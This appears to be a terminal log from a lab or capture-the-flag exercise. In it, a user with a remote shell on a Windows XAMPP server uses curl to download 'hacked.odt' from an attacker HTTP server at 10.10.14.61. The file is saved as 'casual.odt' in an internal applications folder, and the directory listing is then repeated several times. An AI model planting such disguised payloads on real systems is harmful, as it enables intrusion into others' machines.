 C:\xampp\htdocs\internal\applications>curl "http://10.10.14.61:8000/hacked.odt" -o C:\xampp\htdocs\internal\applications\casual.odt
curl "http://10.10.14.61:8000/hacked.odt" -o C:\xampp\htdocs\internal\applications\casual.odt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 30507  100 30507    0     0  1112k      0 --:--:-- --:--:-- --:--:-- 1191k

C:\xampp\htdocs\internal\applications>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C626-9388

 Directory of C:\xampp\htdocs\internal\applications

07/21/2025  02:45 PM    <DIR>          .
01/30/2024  09:39 AM    <DIR>          ..
07/21/2025  02:45 PM            30,507 casual.odt
               1 File(s)         30,507 bytes
               2 Dir(s)   5,077,450,752 bytes free

C:\xampp\htdocs\internal\applications>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C626-9388

 Directory of C:\xampp\htdocs\internal\applications

07/21/2025  02:45 PM    <DIR>          .
01/30/2024  09:39 AM    <DIR>          ..
07/21/2025  02:45 PM            30,507 casual.odt
               1 File(s)         30,507 bytes
               2 Dir(s)   5,076,926,464 bytes free

C:\xampp\htdocs\internal\applications>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C626-9388

 Directory of C:\xampp\htdocs\internal\applications

07/21/2025  02:45 PM    <DIR>          .
01/30/2024  09:39 AM    <DIR>          ..
07/21/2025  02:45 PM            30,507 casual.odt
               1 File(s)         30,507 bytes
               2 Dir(s)   5,076,246,528 bytes free

C:\xampp\htdocs\internal\applications>